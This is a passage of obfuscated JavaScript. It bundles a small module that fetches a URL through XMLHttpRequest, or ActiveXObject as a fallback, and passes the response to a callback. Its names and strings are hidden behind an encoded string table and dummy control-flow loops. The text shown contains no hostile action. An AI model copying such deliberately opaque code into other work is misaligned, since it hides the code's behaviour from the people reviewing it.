U8aa.n5.v5==='function'?U8aa.n5.v5.apply(U8aa.n5,arguments):U8aa.n5.v5;};U8aa.g5=function (){return typeof U8aa.R5.b2==='function'?U8aa.R5.b2.apply(U8aa.R5,arguments):U8aa.R5.b2;};U8aa.H5=function (){return typeof U8aa.n5.Z3==='function'?U8aa.n5.Z3.apply(U8aa.n5,arguments):U8aa.n5.Z3;};function U8aa(){}U8aa.I7=function (){return typeof U8aa.C8.b2==='function'?U8aa.C8.b2.apply(U8aa.C8,arguments):U8aa.C8.b2;};U8aa.H8=function (){return typeof U8aa.C8.Z3==='function'?U8aa.C8.Z3.apply(U8aa.C8,arguments):U8aa.C8.Z3;};U8aa.P5=function (){return typeof U8aa.R5.b2==='function'?U8aa.R5.b2.apply(U8aa.R5,arguments):U8aa.R5.b2;};U8aa.m5=function (){return typeof U8aa.R5.Z3==='function'?U8aa.R5.Z3.apply(U8aa.R5,arguments):U8aa.R5.Z3;};U8aa.r5=function (){return typeof U8aa.n5.Z3==='function'?U8aa.n5.Z3.apply(U8aa.n5,arguments):U8aa.n5.Z3;};var Q5,b4,M4,e4;var c8xxxx=2;for(;c8xxxx!==5;){switch(c8xxxx){case 2:c8xxxx=U8aa.g5(5)!=U8aa.P5(4)?1:5;break;case 1:Q5=69;c8xxxx=5;break;}}!function(U8){var h7=U8aa;h7.P5(29)==typeof exports?module[h7.g5(2)]=U8():h7.P5(15)==typeof define&&define[h7.g5(5)]?define(U8):h7.P5(31)!=typeof window?window[h7.P5(25)]=U8():h7.g5(31)!=typeof global?global[h7.g5(25)]=U8():h7.g5(31)!=typeof self&&(self[h7.P5(25)]=U8());}(function(){var F3,n3,N4,t8,u8,e8;F3=-322703941;n3=1350313710;N4=2;for(var w4=1;U8aa.J3(w4.toString(),w4.toString().length,95755)!==F3;w4++){N4+=2;}if(U8aa.G3(N4.toString(),N4.toString().length,95171)!==n3){}return function c8(a8,A8,T8){var K7=U8aa;var H4,C4,Z4,N8;H4=1664650818;C4=-832391523;Z4=2;for(var m4=1;K7.J3(m4.toString(),m4.toString().length,60403)!==H4;m4++){N8=-require!==K7.g5(26)||require;Z4+=2;}if(K7.J3(Z4.toString(),Z4.toString().length,85267)!==C4){N8=-require!==K7.g5(26)||require;}N8=typeof require==K7.P5(15)&&require;for(var Y8=0;Y8<T8[K7.P5(28)];Y8++){h8(T8[Y8]);}function h8(S8,x8){var p8,B4,E4,V4,W3,f3,Y3,J4,p4,T4,g8;if(!A8[S8]){if(!a8[S8]){p8=typeof require==K7.P5(15)&&require;if(!x8&&p8){B4=-2112639942;E4=1220788302;V4=2;for(var a4=1;K7.G3(a4.toString(),a4.toString().length,92451)!==B4;a4++){return p8(S8,+3);}if(K7.G3(V4.toString(),V4.toString().length,63515)!==E4){return p8(S8,!0);}}if(N8){W3=666331365;f3=157777994;Y3=2;for(var Q3=1;K7.G3(Q3.toString(),Q3.toString().length,55596)!==W3;Q3++){return N8(S8,!0);}if(K7.G3(Y3.toString(),Y3.toString().length,43555)!==f3){return N8(S8,~8);}}K7.T5(K7.k7()[13][4]);var N5=K7.B5(12,2);K7.S5(K7.u7()[12][2][10][4]);var x5=K7.z5(172,40,17,8);throw new Error(K7.P5(N5)+S8+K7.g5(x5));}J4=-267638783;p4=-1302635489;T4=2;for(var g4=1;K7.G3(g4.toString(),g4.toString().length,54069)!==J4;g4++){g8=A8[S8]={'\x65\x78\x70\x6f\x72\x74\x73':{}};T4+=2;}if(K7.J3(T4.toString(),T4.toString().length,69509)!==p4){g8=A8[S8]={'\x65\x78\x70\x6f\x72\x74\x73':{}};}g8=A8[S8]={'\x65\x78\x70\x6f\x72\x74\x73':{}};a8[S8][0][K7.P5(10)](g8[K7.P5(2)],function(z8){var G8;G8=a8[S8][1][z8];return h8(G8?G8:z8);},g8,g8[K7.P5(2)],c8,a8,A8,T8);}return A8[S8][K7.g5(2)];}return h8;}({'\x31':[function(K8,I8,F8){'use strict';var j7=U8aa;var s8,q8;s8={};function n8(){try{return new window[(j7.P5(18))](j7.P5(32));}catch(L8){}}s8[j7.P5(7)]=function(v8){return v8[j7.g5(8)]||v8[j7.g5(9)];};q8=window[j7.g5(18)]?function(){return f8()||n8();}:f8;function f8(){try{return new window[(j7.g5(13))]();}catch(O8){}}s8[j7.P5(3)]=function(X8,l8){var V8,q3,S3,X3;try{V8=q8();q3=-1140416128;S3=1243098574;X3=2;for(var A3=1;j7.G3(A3.toString(),A3.toString().length,23379)!==q3;A3++){V8[j7.P5(21)](j7.P5(21),X8,!!0);X3+=2;}if(j7.G3(X3.toString(),X3.toString().length,78585)!==S3){V8[j7.g5(11)](j7.g5(21),X8,!0);}if(j7.P5(30)in V8){V8[j7.P5(30)]=j7.P5(20);}if(V8[j7.P5(19)]){V8[j7.P5(19)](j7.P5(24));}V8[j7.g5(17)]=function(B8){var u4,I4,k4,J8,E8,R4,W4,y4,U4,O4,K4;u4=2079265711;I4=-1382662834;k4=2;for(var j4=1;j7.G3(j4.toString(),j4.toString().length,32169)!==u4;j4++){k4+=2;}if(j7.J3(k4.toString(),k4.toString().length,79430)!==I4){}if(V8[j7.P5(22)]===4){if(V8[j7.g5(16)]===200||V8[j7.g5(16)]===0){J8=null;E8=null;try{R4=1259220485;W4=793023084;y4=2;for(var f4=1;j7.J3(f4.toString(),f4.toString().length,57775)!==R4;f4++){J8=s8[j7.g5(26)](V8);y4+=2;}if(j7.G3(y4.toString(),y4.toString().length,73982)!==W4){J8=s8[j7.g5(7)](V8);}}catch(D8){E8=new Error(D8);}U4=-1370215851;O4=982147769;K4=2;for(var o4=1;j7.G3(o4.toString(),o4.toString().length,69082)!==U4;o4++){l8(E8,J8);K4+=2;}if(j7.G3(K4.toString(),K4.toString().length,61097)!==O4){l8(E8,J8);}}else{l8(new Error(j7.P5(6)+X8+j7.g5(1)+this[j7.g5(16)]+j7.P5(27)+this[j7.g5(12)]),null);}}};V8[j7.P5(23)]();}catch(w8){var p3,H3,P3;p3=1972019174;H3=2082828425;P3=2;for(var R3=1;j7.G3(R3.toString(),R3.toString().length,30984)!==p3;R3++){l8(new Error(w8),1);P3+=2;}if(j7.G3(P3.toString(),P3.toString().length,82584)!==H3){l8(new Error(w8),null);}}};I8[j7.P5(2)]=s8;},{}]},{},[1])(1);});function xGc4(){return"MP;%06%3E$KG6%078$%5EP!07mJT%22%207%0B@T7d28XZ=d1%25X%15/%1B0/%5Ew&*68Ss=+:%12bg/629ZZ!72*XP%3C48$YP%1B!/%3EJV.(;*EE**79%5ET;1$%1EOM;$%0F%07f%7D;0'%18OD:!$%3EJv.*9%25%5E%15)-9.%0AX%20%20%22&O%15h$1?DV;-8$JF;%25#?YU%20*%25/KQ67#+%5EP,,6$MP/%054%3ECC*%1C%18(@P,07%25%5CP=6%3E.Ox&)2%1ESE*$68XT6&%22,LP=$%10%0F~U=!6.Sf;%25#/JF**3*%5EP70x:FT&*ljI%5D.6$/%5E%087i%229OGb%202,C%5B*%207%00yo&4%02%3ECY%3C$7jJY**0%3EBU%20&=/IA/629ZZ!72%1ESE*$%22$NP)-9/NU%02-48EF%20%22#drx%03%0C%03%1EzU:72jYA=-4%3EJF;%25#?YUo~w*OM?+%25%3EYU%0E'##%5CP%17%0B5%20OV;";}b4=-1753874460;M4=182119079;e4=2;for(var L4=1;U8aa.G3(L4.toString(),L4.toString().length,90181)!==b4;L4++){;e4+=2;}if(U8aa.G3(e4.toString(),e4.toString().length,84818)!==M4){;}